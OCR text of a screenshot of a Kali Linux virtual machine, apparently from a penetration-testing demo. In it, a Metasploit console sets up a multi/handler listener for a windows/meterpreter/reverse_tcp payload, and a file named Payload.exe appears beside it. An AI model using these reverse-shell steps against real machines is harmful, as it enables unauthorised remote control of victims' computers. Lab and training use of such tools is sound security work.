 File Edit View VM Tabs Help Home LKali
Applications Places Terminal Mon 20:58 1
root@kali: ~
File Edit View Search Terminal Help
Payload.exe
User Name: [ security ]
Password: [ ]
[ OK ]
http://metasploit.com
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >